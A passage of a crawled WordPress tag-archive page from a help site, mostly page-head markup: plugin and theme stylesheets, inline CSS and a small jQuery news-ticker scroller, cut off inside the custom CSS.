

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://help.planetcode.in/tag/girls/
body_size: 16989
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://help.planetcode.in/xmlrpc.php" />
	<title>girls &#8211; Planetcode Help</title>
<meta name='robots' content='max-image-preview:large' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Planetcode Help &raquo; Feed" href="https://help.planetcode.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planetcode Help &raquo; Comments Feed" href="https://help.planetcode.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planetcode Help &raquo; girls Tag Feed" href="https://help.planetcode.in/tag/girls/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://help.planetcode.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://help.planetcode.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://help.planetcode.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://help.planetcode.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://help.planetcode.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://help.planetcode.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://help.planetcode.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.3.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/post-7.css?ver=1628166358' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://help.planetcode.in/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://help.planetcode.in/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/global.css?ver=1628229056' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/post-27.css?ver=1628503191' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://help.planetcode.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://help.planetcode.in/wp-content/uploads/elementor/css/post-41.css?ver=1628502432' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-default-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-style-core-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='di-multipurpose-style-core-inline-css' type='text/css'>

		.load-icon
		{
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999999;
			background: url( 'https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/images/Preloader_2.gif' ) center no-repeat #fff;
		}
		
			.woocommerce ul.products li.product a img {
				-webkit-transition: opacity 0.5s ease, transform 0.5s ease;
				transition: opacity 0.5s ease, transform 0.5s ease;
			}

			.woocommerce ul.products li.product:hover a img {
				opacity: 0.9;
				transform: scale(1.1);
			}
			
/*# sourceURL=di-multipurpose-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-multipurpose-style-woo-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/woo.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='di-multipurpose-layout1-css' href='https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/css/header-layouts/header-layout1.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://help.planetcode.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://help.planetcode.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://help.planetcode.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://help.planetcode.in/wp-json/wp/v2/tags/170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://help.planetcode.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.5.4" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    // Your code in here
jQuery.fn.liScroll = function(settings) {
  settings = jQuery.extend({
    travelocity: 0.03
    }, settings);   
    return this.each(function(){
        var $strip = jQuery(this);
        $strip.addClass("newsticker")
        var stripHeight = 1;
        $strip.find("article").each(function(i){
          stripHeight += jQuery(this, i).outerHeight(true); // thanks to Michael Haszprunar and Fabien Volpi
        });
        var $mask = $strip.wrap("<div class='mask'></div>");
        var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");               
        var containerHeight = $strip.parent().parent().height();  //a.k.a. 'mask' width   
        $strip.height(stripHeight);     
        var totalTravel = stripHeight;
        var defTiming = totalTravel/settings.travelocity; // thanks to Scott Waye   
        function scrollnews(spazio, tempo){
        $strip.animate({top: '-='+ spazio}, tempo, "linear", function(){$strip.css("top", containerHeight); scrollnews(totalTravel, defTiming);});
        }
        scrollnews(totalTravel, defTiming);       
        $strip.hover(function(){
        jQuery(this).stop();
        },
        function(){
        var offset = jQuery(this).offset();
        var residualSpace = offset.top + stripHeight;
        var residualTime = residualSpace/settings.travelocity;
        scrollnews(residualSpace, residualTime);
        });     
    }); 
};

$(function(){
    $(".cus-home-sec1 div.wpcap-grid-container").liScroll();
});
});</script>
<!-- end Simple Custom CSS and JS -->
;	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/* Scroller css start */

.cus-home-sec1 .elementor-widget-elementor-blog-posts .elementor-widget-container .wpcap-grid-container article{border-bottom: 1px solid #29303B; padding-bottom:15px;}

.cus-home-sec1 .elementor-widget-elementor-blog-posts .wpcap-grid{ 
  height:350px;
  overflow:hidden;
  padding:10px;  
}

.cus-home-sec1 .elementor-widget-elementor-blog-posts .wpcap-grid .mask {
  height:340px;
  position: relative;
  left: 0px;
  top: 10px;
   
}

.cus-home-sec1 .elementor-widget-elementor-blog-posts .wpcap-grid .wpcap-grid-container {
  list-style:none;
  margin:0;
  padding:0;
  position: relative;
}

/* Scroller css end */

.cus-category-temp-sidebar .elementor-widget-wp-widget-categories ul li:last-child{display:none;}

.cus-slider-desc2{display:none;}

.cus-menu1 a{color:#FFFFFFC4 !important; font-size:16px; font-weight:600; letter-spacing:1px;}
